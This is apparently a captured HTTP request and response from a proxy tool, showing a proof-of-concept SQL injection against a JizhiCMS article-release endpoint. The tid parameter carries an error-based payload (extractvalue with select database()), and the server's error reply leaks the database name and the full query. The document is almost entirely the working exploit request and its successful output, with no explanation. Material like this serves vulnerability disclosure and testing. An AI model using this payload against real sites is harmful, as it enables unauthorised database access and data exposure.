 Request
Raw Params Headers Hex
1 POST /user/release/id/57/molds/article.html HTTP/1.1
2 Host: 192.168.0.111
3 Content-Length: 231
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.111
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.111/user/release/id/57/molds/article.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=or47icmjn28rlqojj35trmgik3
14 Connection: close
15
16 id=57&isshow=0&tid=
2'and%20extractvalue(1,%20concat(0x5c,%20(select%20database()),0x5c))%20a
nd%20%20'1'='1&title=1%27&keywords=1%27'&litpic=&file_litpic=&description
=1%27&submit=%E6%8F%90%E4%BA%A4&body=%3Cp%3E1%26%2339%3B%3C%2Fp%3E
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Aug 2020 18:37:53 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.5.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=or47icmjn28rlqojj35trmgik3; expires=Fri,
14-Aug-2020 19:37:53 GMT; Max-Age=3600; path=/
9 Connection: close
10 Content-Type: text/html
11 Content-Length: 267
12
13 错误信息提示：<br/>数据库错误：XPATH syntax error:
'\jizhicms2980\'SELECT * FROM jz_fields WHERE tids like '%,2'and
extractvalue(1, concat(0x5c, (select database()),0x5c)) and '1'='1,%'
and molds = 'article' and isshow=1 ORDER BY orders desc,id asc
安全鸭